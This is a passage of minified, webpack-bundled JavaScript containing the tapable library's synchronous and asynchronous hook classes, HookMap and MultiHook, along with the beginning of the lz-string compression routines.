0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},1070:function(t,e){t.exports=function(){}},1071:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},1072:function(t,e,n){t.exports=n(324).f("toPrimitive")},1073:function(t,e,n){"use strict";e.__esModule=!0,e.SyncHook=n(1074),e.SyncBailHook=n(1075),e.SyncWaterfallHook=n(1076),e.SyncLoopHook=n(1077),e.AsyncParallelHook=n(1078),e.AsyncParallelBailHook=n(1079),e.AsyncSeriesHook=n(1080),e.AsyncSeriesBailHook=n(1081),e.AsyncSeriesLoopHook=n(1082),e.AsyncSeriesWaterfallHook=n(1083),e.HookMap=n(1084),e.MultiHook=n(1085)},1074:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onDone,r=t.rethrowIfPossible;return this.callTapsSeries({onError:function(t,n){return e(n)},onDone:n,rethrowIfPossible:r})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(){throw new Error("tapAsync is not supported on a SyncHook")},d=function(){throw new Error("tapPromise is not supported on a SyncHook")},y=function(t){return l.setup(this,t),l.create(t)};function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=v,n.tapAsync=p,n.tapPromise=d,n.compile=y,n}v.prototype=null,t.exports=v},1075:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onResult,r=t.resultReturns,o=t.onDone,i=t.rethrowIfPossible;return this.callTapsSeries({onError:function(t,n){return e(n)},onResult:function(t,e,r){return"if(".concat(e," !== undefined) {\n").concat(n(e),";\n} else {\n").concat(r(),"}\n")},resultReturns:r,onDone:o,rethrowIfPossible:i})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(){throw new Error("tapAsync is not supported on a SyncBailHook")},d=function(){throw new Error("tapPromise is not supported on a SyncBailHook")},y=function(t){return l.setup(this,t),l.create(t)};function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=v,n.tapAsync=p,n.tapPromise=d,n.compile=y,n}v.prototype=null,t.exports=v},1076:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=this,n=t.onError,r=t.onResult,o=t.resultReturns,i=t.rethrowIfPossible;return this.callTapsSeries({onError:function(t,e){return n(e)},onResult:function(t,n,r){var o="";return o+="if(".concat(n," !== undefined) {\n"),o+="".concat(e._args[0]," = ").concat(n,";\n"),o+="}\n",o+=r()},onDone:function(){return r(e._args[0])},doneReturns:o,rethrowIfPossible:i})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(){throw new Error("tapAsync is not supported on a SyncWaterfallHook")},d=function(){throw new Error("tapPromise is not supported on a SyncWaterfallHook")},y=function(t){return l.setup(this,t),l.create(t)};function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(t.length<1)throw new Error("Waterfall hooks must have at least one argument");var n=new f(t,e);return n.constructor=v,n.tapAsync=p,n.tapPromise=d,n.compile=y,n}v.prototype=null,t.exports=v},1077:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onDone,r=t.rethrowIfPossible;return this.callTapsLooping({onError:function(t,n){return e(n)},onDone:n,rethrowIfPossible:r})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(){throw new Error("tapAsync is not supported on a SyncLoopHook")},d=function(){throw new Error("tapPromise is not supported on a SyncLoopHook")},y=function(t){return l.setup(this,t),l.create(t)};function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=v,n.tapAsync=p,n.tapPromise=d,n.compile=y,n}v.prototype=null,t.exports=v},1078:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onDone;return this.callTapsParallel({onError:function(t,n,r,o){return e(n)+o(!0)},onDone:n})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(t){return l.setup(this,t),l.create(t)};function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=d,n.compile=p,n._call=void 0,n.call=void 0,n}d.prototype=null,t.exports=d},1079:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onResult,r=t.onDone,o="";return o+="var _results = new Array(".concat(this.options.taps.length,");\n"),o+="var _checkDone = function() {\n",o+="for(var i = 0; i < _results.length; i++) {\n",o+="var item = _results[i];\n",o+="if(item === undefined) return false;\n",o+="if(item.result !== undefined) {\n",o+=n("item.result"),o+="return true;\n",o+="}\n",o+="if(item.error) {\n",o+=e("item.error"),o+="return true;\n",o+="}\n",o+="}\n",o+="return false;\n",o+="}\n",o+=this.callTapsParallel({onError:function(t,e,n,r){var o="";return o+="if(".concat(t," < _results.length && ((_results.length = ").concat(t+1,"), (_results[").concat(t,"] = { error: ").concat(e," }), _checkDone())) {\n"),o+=r(!0),o+="} else {\n",o+=n(),o+="}\n"},onResult:function(t,e,n,r){var o="";return o+="if(".concat(t," < _results.length && (").concat(e," !== undefined && (_results.length = ").concat(t+1,"), (_results[").concat(t,"] = { result: ").concat(e," }), _checkDone())) {\n"),o+=r(!0),o+="} else {\n",o+=n(),o+="}\n"},onTap:function(t,e,n,r){var o="";return t>0&&(o+="if(".concat(t," >= _results.length) {\n"),o+=n(),o+="} else {\n"),o+=e(),t>0&&(o+="}\n"),o},onDone:r})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(t){return l.setup(this,t),l.create(t)};function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=d,n.compile=p,n._call=void 0,n.call=void 0,n}d.prototype=null,t.exports=d},1080:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onDone;return this.callTapsSeries({onError:function(t,n,r,o){return e(n)+o(!0)},onDone:n})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(t){return l.setup(this,t),l.create(t)};function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=d,n.compile=p,n._call=void 0,n.call=void 0,n}d.prototype=null,t.exports=d},1081:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onResult,r=t.resultReturns,o=t.onDone;return this.callTapsSeries({onError:function(t,n,r,o){return e(n)+o(!0)},onResult:function(t,e,r){return"if(".concat(e," !== undefined) {\n").concat(n(e),"\n} else {\n").concat(r(),"}\n")},resultReturns:r,onDone:o})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(t){return l.setup(this,t),l.create(t)};function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=d,n.compile=p,n._call=void 0,n.call=void 0,n}d.prototype=null,t.exports=d},1082:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=t.onError,n=t.onDone;return this.callTapsLooping({onError:function(t,n,r,o){return e(n)+o(!0)},onDone:n})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(t){return l.setup(this,t),l.create(t)};function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=new f(t,e);return n.constructor=d,n.compile=p,n._call=void 0,n.call=void 0,n}d.prototype=null,t.exports=d},1083:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e){return(c=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function a(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return u(this,n)}}function u(t,e){return!e||"object"!==r(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var f=n(174),l=new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&c(t,e)}(s,t);var e,n,r,u=a(s);function s(){return o(this,s),u.apply(this,arguments)}return e=s,(n=[{key:"content",value:function(t){var e=this,n=t.onError,r=t.onResult;return t.onDone,this.callTapsSeries({onError:function(t,e,r,o){return n(e)+o(!0)},onResult:function(t,n,r){var o="";return o+="if(".concat(n," !== undefined) {\n"),o+="".concat(e._args[0]," = ").concat(n,";\n"),o+="}\n",o+=r()},onDone:function(){return r(e._args[0])}})}}])&&i(e.prototype,n),r&&i(e,r),s}(n(179))),p=function(t){return l.setup(this,t),l.create(t)};function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(t.length<1)throw new Error("Waterfall hooks must have at least one argument");var n=new f(t,e);return n.constructor=d,n.compile=p,n._call=void 0,n.call=void 0,n}d.prototype=null,t.exports=d},1084:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var i=n(543),c=function(t,e){return e},a=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;r(this,t),this._map=new Map,this.name=n,this._factory=e,this._interceptors=[]}var e,n,i;return e=t,(n=[{key:"get",value:function(t){return this._map.get(t)}},{key:"for",value:function(t){var e=this.get(t);if(void 0!==e)return e;for(var n=this._factory(t),r=this._interceptors,o=0;o<r.length;o++)n=r[o].factory(t,n);return this._map.set(t,n),n}},{key:"intercept",value:function(t){this._interceptors.push(Object.assign({factory:c},t))}}])&&o(e.prototype,n),i&&o(e,i),t}();a.prototype.tap=i.deprecate((function(t,e,n){return this.for(t).tap(e,n)}),"HookMap#tap(key,…) is deprecated. Use HookMap#for(key).tap(…) instead."),a.prototype.tapAsync=i.deprecate((function(t,e,n){return this.for(t).tapAsync(e,n)}),"HookMap#tapAsync(key,…) is deprecated. Use HookMap#for(key).tapAsync(…) instead."),a.prototype.tapPromise=i.deprecate((function(t,e,n){return this.for(t).tapPromise(e,n)}),"HookMap#tapPromise(key,…) is deprecated. Use HookMap#for(key).tapPromise(…) instead."),t.exports=a},1085:function(t,e,n){"use strict";function r(t,e){var n;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=t[Symbol.iterator]()},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n(174);var a=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;i(this,t),this.hooks=e,this.name=n}var e,n,o;return e=t,(n=[{key:"tap",value:function(t,e){var n,o=r(this.hooks);try{for(o.s();!(n=o.n()).done;)n.value.tap(t,e)}catch(t){o.e(t)}finally{o.f()}}},{key:"tapAsync",value:function(t,e){var n,o=r(this.hooks);try{for(o.s();!(n=o.n()).done;)n.value.tapAsync(t,e)}catch(t){o.e(t)}finally{o.f()}}},{key:"tapPromise",value:function(t,e){var n,o=r(this.hooks);try{for(o.s();!(n=o.n()).done;)n.value.tapPromise(t,e)}catch(t){o.e(t)}finally{o.f()}}},{key:"isUsed",value:function(){var t,e=r(this.hooks);try{for(e.s();!(t=e.n()).done;)if(t.value.isUsed())return!0}catch(t){e.e(t)}finally{e.f()}return!1}},{key:"intercept",value:function(t){var e,n=r(this.hooks);try{for(n.s();!(e=n.n()).done;)e.value.intercept(t)}catch(t){n.e(t)}finally{n.f()}}},{key:"withOptions",value:function(e){return new t(this.hooks.map((function(t){return t.withOptions(e)})),this.name)}}])&&c(e.prototype,n),o&&c(e,o),t}();t.exports=a},1086:function(t,e){var n=function(){var t=String.fromCharCode,e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",r={};function o(t,e){if(!r[t]){r[t]={};for(var n=0;n<t.length;n++)r[t][t.charAt(n)]=n}return r[t][e]}var i={compressToBase64:function(t){if(null==t)return"";var n=i._compress(t,6,(function(t){return e.charAt(t)}));switch(n.length%4){default:case 0:return n;case 1:return n+"===";case 2:return n+"==";case 3:return n+"="}},decompressFromBase64:function(t){return null==t?"":""==t?null:i._decompress(t.length,32,(function(n){return o(e,t.charAt(n))}))},compressToUTF16:function(e){return null==e?"":i._compress(e,15,(function(e){return t(e+32)}))+" "},decompressFromUTF16:function(t){return null==t?"":""==t?null:i._decompress(t.length,16384,(function(e){return t.charCodeAt(e)-32}))},compressToUint8Array:function(t){for(var e=i.compress(t),n=new Uint8Array(2*e.length),r=0,o=e.length;r<o;r++){var c=e.charCodeAt(r);n[2*r]=c>>>8,n[2*r+1]=c%256}return n},decompressFromUint8Array:function(e){if(null==e)return i.decompress(e);for(var n=new Array(e.length/2),r=0,o=n.length;r<o;r++)n[r]=256*e[2*r]+e[2*r+1];var c=[];return 